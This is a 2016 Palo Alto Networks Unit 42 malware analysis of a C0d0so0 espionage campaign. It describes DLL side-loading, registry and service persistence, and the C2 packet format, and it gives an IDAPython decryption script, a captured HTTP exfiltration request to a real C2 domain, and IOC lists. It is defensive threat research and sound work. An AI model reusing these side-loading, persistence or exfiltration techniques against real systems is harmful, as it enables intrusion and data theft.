# New Attacks Linked to C0d0so0 Group

researchcenter.paloaltonetworks.com/2016/01/new-attacks-linked-to-c0d0s0-group/

Josh Grunzweig, Bryan Lee January 22, 2016

By Josh Grunzweig and Bryan Lee

January 22, 2016 at 4:30 PM

Category: Malware, Threat Prevention, Unit 42

Tags: Adobe Flash, AutoFocus, C0d0so0, Codoso, IDAPython, WildFire

While recently researching unknown malware and attack campaigns using the AutoFocus threat intelligence platform, Unit 42 discovered new activity that appears related to an adversary group previously called "C0d0so0" or "Codoso". This group is well known for a widely publicized attack involving the compromise of Forbes.com, in which the site was used to compromise selected targets via a watering hole to a zero-day Adobe Flash exploit. Compared to other adversary groups, C0d0so0 has shown the use of more sophisticated tactics and tools and has been linked to leveraging zero-day exploits on numerous occasions in combination with watering hole and spear phishing attacks.

In the newly discovered attack campaign, Unit 42 identified attacks targeting organizations within the telecommunications, high tech, education, manufacturing, and legal services industries. The attacks likely were initially delivered via spear-phishing e-mails, or as demonstrated by C0d0so0 in the past, legitimate websites that had been previously compromised then used as watering holes for the selected victims.

In such situations, the victims would then be redirected to another set of compromised websites. These websites hosted malware that would be side-loaded with a legitimate signed executable. These tactics are becoming increasingly common by malware authors in order to evade security products and controls. Two variants of the malware employed by C0d0so0 were discovered—one that used HTTP for command and control (C2) communications, and one that used a custom network protocol over port 22.

In these newly discovered C0d0so0 attacks, several of the targeted hosts were identified as server systems, instead of user endpoints, suggesting the possibility that these specific targets will be used in future attacks as additional watering holes. Both of the malware variants encoded and compressed the underlying network traffic to bypass any network-based security controls that were implemented.The malware variants in question do not appear to belong to any known malware family, although the structure of the network communication does bear a resemblance to the Derusbi malware family, which has shown to be unique to Chinese cyber espionage operators. Past observations of Derusbi in various attack campaigns indicate the version used was compiled specifically for that campaign. Derusbi has had both the client and server variants deployed, using different combinations of configurations and modules. The newly discovered activity is consistent with this procedure, with compile times only a few days prior to the observed attacks.

## Infrastructure

Figure 1: Attacker infrastructure
(Click to view full size.)

The following primary C2 servers for the malware variants were identified:

- jbossas[.]org
- supermanbox[.]org
- microsoft-cache[.]comThe 'jbossas' and 'supermanbox' domains were found to resolve to the same Hong Kong based IP address, 121.54.168.230. A total of three unique samples were identified communicating with these two domains using the raw network protocol communicating over port 22. They used what appeared to be three separate legitimate websites that looked to be compromised for malware distribution.

The 'microsoft-cache' domain was used by the malware variant that communicated over HTTP. We found four unique samples communicating with this domain, which resolved to the same Hong Kong-based IP address used by the first two domains.

## Malware Analysis – HTTP Variant

This variant was disguised as a serial number generator for the popular AVG anti-virus product. When executed, the binary will drop and run the serial generator for AVG.

Figure 2: AVG serial generator

It will also drop the following two files:

% LOCALAPPDATA %\dbgeng.dll
% LOCALAPPDATA %\fakerx86.exe

The dropped DLL in question is sideloaded with the legitimate fakerx86.exe executable, which is the symbolic debugger for Microsoft Windows.Upon loading the malicious DLL, a number of encrypted blobs are decrypted using single-byte XOR keys. Strings are separated by five bytes of junk data, which is consistent across all samples witnessed.

Figure 3: Decrypted strings

The following IDAPython script can be used to both decrypt and parse these encrypted blobs:

```
def xor(size, key, buff):
for index in range(0,size):
cur_addr = buff + index
temp = idc.Byte(cur_addr) ^ key
idc.PatchByte(cur_addr, temp)

def parse_config(size, buff):
last_string = buff
while last_string < buff+size:
next_string = last_string+5
idaapi.make_ascii_string(next_string, 0, ASCSTR_C)
string = GetString(next_string, -1, ASCSTR_C)
print "Found string:", string
last_string = next_string+len(string)+1

def decrypt_and_parse(size, key, buff):
xor(size, key, buff)
parse_config(size, buff)
```

After various data is decrypted, the malware will ensure that it is not running within the context of the rundll32.exe executable. This simple check acts as a simple anti-reversing mechanism, and ensures it is not running in either an analyst environment or a sandbox.

It continues to ensure persistent execution by setting the following registry key:

*HKCU\Software\Microsoft\Windows\CurrentVersion\Run\Windows Debug Tools – %LOCALAPPDATA%\fakerx86.exe*The malware variant continues to spawn new threads that are responsible for network communication and other malicious activities. It then gathers information about the victim machine, including the following:

- MAC Address
- IP Address
- Username
- Hostname
- CPU Information

This information will eventually be exfiltrated via a HTTP POST request, as seen below. The data sent is base64-encoded.

```
POST /world/video/shrien-dewani-arrives-uk-murder-trial-collapses-video?00188531346572878data=nnaklmtmhuzg HTTP/1.1
Referer: http://www.google.com.uk
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Win32)
Host: www.microsoft-cache.com
Content-Length: 2756
Connection: Keep-Alive
Cache-Control: no-cache
Pragma: no-cache

EggAAOUKw3kABAAAAAAACAAAjeWR5ZHlleXf5crlyuWS5ZLlkuXL5YjljOWG5ZfliuWW5Yrlg
...
eXl5eXl5eXl5eXlxebl5b3n5eU=
```

Figure 4: Malware exfiltrating victim information

All network communication for this malware variant takes places over HTTP. The server will respond with data similar to the following:```
HTTP/1.1 200 OK
Cache-Control:no-store, no-cache
Connection:Close
Pragma:no-cache
Content-Type:text/html
Expires:0
Server:Microsoft-IIS/7.5
Content-Length:311

<!doctype html>
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta content="text/html; charset=UTF-8" http-equiv="content-type">
<title>200</title>
<style>
body {background-color:#028300;}
</style>
</head>
<body>
The Page You Looking For Is There.
....EgAAAJBfUmkAAAoAAAAAAAAA
```

Figure 5: C2 server response

The malware will parse the 'background-color' parameter in the C2 response to determine what offset it will read. In the above example, the '028300' is converted to an integer and divided by 100 to produce a result of 283. The malware proceeds to read in data at offset 283. The first four bytes of this data represent the total length. The remaining data is base64-decoded and parsed. This base64-decoded data has the following data structure:

```
           Total Length  XOR Key      Packet Type  Unknown  Uncompressed Length
00000000: 25 00 00 00 | 84 67 BE 18 | 00 08 02 00 | 00 00 | 13 00   %....g..........
00000010: 00 00 | A9 B4 B4 B4 B4 B4 B5 BD B6 B2 B2 BC BD B3   ................
00000020: BD B6 B2 84 84   Compressed/Encrypted Data            .....
```

Figure 6: Network data structure

The server will respond with a DLL file that has the following exports:

- StartWorker
- StopWorker
- WorkerRun
- DllEntryPoint

When loaded, this DLL attempts to download further plugins from the remote server. At the time of analysis, no plugins were available as the command and control server was no longer active.## Malware Analysis – Port 22 Variant

This variant, which appears to be more recent than the HTTP variant, is delivered via the filename of 'McAltLib.dll' and is configured to be side-loaded with the legitimate McAfee mcs.exe executable.

Figure 7: Malware side-loaded with mcs.exe executable

When initially loaded, the malware will register itself as a service with the following parameters:

*Service Name: Dncp*
*Display Name: Dncp Client*
*Binary Path: %SystemRoot%\System32\svchost.exe -k netsvcs*
*Startup Type: SERVICE_AUTO_START*
*Account: LocalSystem*

Additionally, the following registry keys are set or modified:

*HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\SvcHost\netsvcs : Appends 'Dncp'*

*HKLM\SYSTEM\CurrentControlSet\Services\Dncp\Description: "Registers and updates IP addresses and DNS records for this computer.If this service is stopped, this computer will not receive dynamic IP addresses and DNS updates.If this service is disabled, any services that explicitly depend on it will fail to start"*

*HKLM\SYSTEM\CurrentControlSet\Services\Dncp\Parameters\ServiceDll : Path to McAltLib.dll*

These modifications configure the McAltLib.dll to execute in the context of a service and to be run automatically when the machine is rebooted. When the malware is initially executed, it will open and start the 'Dncp' service after the service is created. When run in the context of a service, the malware will spawn two threads.Throughout execution of this variant, it will call a function responsible for decrypting subsequent instructions. After the instructions have completed executing, another function is called that will re-obfuscate the previously executed instructions. This acts as an anti-reversing technique by the author.

Figure 8: Anti-reversing technique used by the malware

One of the threads is responsible for deleting the original McAfee mcs.exe executable. It will enter a loop attempting to delete the mcs.exe executable that is located in the same directory as McAltLib.dll.

The other thread is responsible for collecting victim information, communicating with a remote host, and downloading/loading further malware. It begins by generating and parsing a configuration string. The following configuration string is used in this particular instance of the malware:

*/s www.supermanbox[.]org /p 22 /st 60 /rt 60*

In the above example, the first parameter is the remote hostname and the second parameter is the port over which communication occurs. The remaining parameters are most likely used as sleep timers.

It proceeds to collect the following information from the victim:

- MAC Address
- IP Address
- Username
- Hostname
- CPU Information- Default Internet Explorer User-Agent

This information is exfiltrated in a newly spawned thread with a randomly chosen delay timer of 1-3 minutes in between attempts.

The malware then proceeds to send an initial beacon to the hostname/port that is configured within the binary. This data contains victim information that was previously collected and the server responds with an acknowledgement. The malware proceeds to send a packet containing the victims MAC address. These packets have the following structure:

```
            Total Length  XOR Key      Packet Type  Unknown  Uncompressed Length
00000000: 25 00 00 00 84 67 BE 18  00 08 02 00 00 00 13 00   %....g..........
00000010: 00 00 A9 B4 B4 B4 B4 B4  B5 BD B6 B2 B2 BC BD B3   ................
00000020: BD B6 B2 84 84  Compressed/Encrypted Data          .....
```

In the above example, only the first byte of the XOR key (0x84) is used for decryption. After the data is decrypted using this single-byte XOR key, it will then be decompressed using the LZO algorithm. The data represented above becomes the following after decryption and decompression takes place:

*00000000: 2D 30 30 30 30 30 31 39 32 36 36 38 39 37 39 32 -000001926689792*

*00000010: 36 00 00 6..*

This string is generated via the MAC address of the victim machine. The MAC address is converted from its original hexadecimal representation to an integer and formatted via a call to printf. It is most likely used as a unique identifier for the victim. Finally, the malware sends a similar request, only with a packet type of '00 07 02 00'. The server responds with a DLL file that has the following exports:

- StartWorker
- StopWorker
- WorkerRun
- DllEntryPoint

When loaded, this DLL attempts to download further plugins from the remote server. At the time of analysis, no plugins were available as the command and control server was no longer active.

## Similarities with Forbes.com BreachWhen Forbes.com was compromised in November 2014, victims were infected with malware that loaded a file named wuservice.dll. Reverse-engineering this file indicates that the McAltLib.dll file identified in this attack is most likely a newer variant of the malware found in the forbes.com attack.

Of particular note, both samples use a single-byte XOR obfuscation routine where a large buffer is decrypted. Strings are separated by five bytes of garbage, as seen below.

Figure 9: Comparison of string encryption between samples

As seen in the above screenshot, there is a large overlap in unique strings in both samples. The original sample involved in the forbes.com breach used HTTP, which is consistent with the original variant discussed in this blog post. It should be noted that while the newest variant that uses direct network communication over port 22 no longer uses HTTP, references to the HTTP strings are still found within the sample itself. This is most likely due to code re-used by the attackers.

Overall capabilities between the forbes.com sample and the newest variants discussed are consistent. All samples execute the same overall capabilities, gathering and uploading victim information and attempting to download a secondary DLL then calling that DLL's 'StartWorker' exported function.

## Conclusion

The tactics, techniques, and procedures (TTPs) used by C0d0so0 appear to be more sophisticated than many other adversary groups with multiple layers of obfuscation in use, as well as specific victim targeting in what appears to be an attempt at creating a staging area for additional attack.Unit 42 will continue observation and research on this group's activity, as it appears this may be the beginning of the campaign. At this time, the following protections are in place for Palo Alto Networks customers:

- WildFire properly identifies samples as malicious
- AutoFocus tag created
- Domains flagged as malicious

## Appendix

MD5: CD8C2BB644496D46BF1E91AD8A8F882B
SHA1: CC6EBEEA48A12B396C5FA797E595A0C3B96942DE
SHA256:
3EA6B2B51050FE7C07E2CF9FA232DE6A602AA5EFF66A2E997B25785F7CF50DAA
Size: 137728 Bytes
File Type: PE32 executable (DLL) (GUI) Intel 80386, for MS Windows
Compile Time: 2015-11-18 15:03:50
C2: www.supermanbox[.]org:22

MD5: 26E863F917DA0B3F7A48304EB6D1B1D3
SHA1: F7984427093BA1FC08412F8594944CEFE2D86CBF
SHA256:
3577845D71AE995762D4A8F43B21ADA49D809F95C127B770AFF00AE0B64264A3
Size: 138752 Bytes
File Type: PE32 executable (DLL) (GUI) Intel 80386, for MS Windows
Compile Time: 2015-11-19 16:57:29
C2: www.jbossas[.]org:22

MD5: B06A3A9744E9D4C059422E7AD729EF90
SHA1: 9BA2249F0A8108503820E2D9C8CBFF941089CB2D
SHA256:
EA67D76E9D2E9CE3A8E5F80FF9BE8F17B2CD5B1212153FDF36833497D9C060C0
Size: 136704 Bytes
File Type: PE32 executable (DLL) (GUI) Intel 80386, for MS Windows
Compile Time: 2015-11-16 16:21:22
C2: supermanbox[.]org:22

MD5: 1CB673679F37B6A3F482BB59B52423AB
SHA1: B630B7A8FE065E1A6F51EE74869B3938DC411126
SHA256:
B690394540CAB9B7F8CC6C98FD95B4522B84D1A5203B19C4974B58829889DA4C
Size: 126976 BytesFile Type: PE32 executable (DLL) (GUI) Intel 80386, for MS Windows
Compile Time: 2015-07-15 09:38:15
C2: www.microsoft-cache[.]com

MD5: 39A95C4CBF28EAA534C8F4FC311FE558
SHA1: F6AEE373F2517F2FB686284C27A84A20999A15A5
SHA256:
CCF87057A4AB02E53BFF5828D779A6E704B040AEF863F66E8F571638D7D50CD2
Size: 1973747 Bytes
File Type: PE32 executable (GUI) Intel 80386, for MS Windows
Compile Time: 2013-06-21 06:26:37
C2: www.microsoft-cache[.]com

MD5: 8AFECC8E61FE3805FDD41D4591710976
SHA1: 615B022A56E2473B92C22EFA9198A2210F21BDC3
SHA256:
DE33DFCE8143F9F929ABDA910632F7536FFA809603EC027A4193D5E57880B292
Size: 126980 Bytes
File Type: PE32 executable (DLL) (GUI) Intel 80386, for MS Windows
Compile Time: 2015-07-15 09:38:15
C2: www.microsoft-cache[.]com

MD5: 2161C859B21C1B4B430774DF0837DA9D
SHA1: 380FB5278907FAF3FCA61910F7ED9394B2337EDA
SHA256:
DE984EDA2DC962FDE75093D876EC3FE525119DE841A96D90DC032BFB993DBDAC
Size: 117248 Bytes
File Type: PE32 executable (DLL) (GUI) Intel 80386, for MS Windows
Compile Time: 2015-07-08 13:18:55
C2: www.microsoft-cache[.]com

## IOCs

### Hashes

3ea6b2b51050fe7c07e2cf9fa232de6a602aa5eff66a2e997b25785f7cf50daa
3577845d71ae995762d4a8f43b21ada49d809f95c127b770aff00ae0b64264a3
ea67d76e9d2e9ce3a8e5f80ff9be8f17b2cd5b1212153fdf36833497d9c060c0
de33dfce8143f9f929abda910632f7536ffa809603ec027a4193d5e57880b292
b690394540cab9b7f8cc6c98fd95b4522b84d1a5203b19c4974b58829889da4c
de984eda2dc962fde75093d876ec3fe525119de841a96d90dc032bfb993dbdac
ccf87057a4ab02e53bff5828d779a6e704b040aef863f66e8f571638d7d50cd2## Domains

www.jbossas[.]org
supermanbox[.]org
www.supermanbox[.]org
www.microsoft-cache[.]com

## IPs

121.54.168.230
218.54.139.20
210.181.184.64
42.200.18.194

## URLs

218.54.139.20/example/McAltLib.dll
210.181.184.64/example/McAltLib.dll
42.200.18.194/example/McAltLib.dll

**Get updates from Palo Alto Networks!**

Sign up to receive the latest news, cyber threat intelligence and research from us

By submitting this form, you agree to our Terms of Use and acknowledge our Privacy Statement.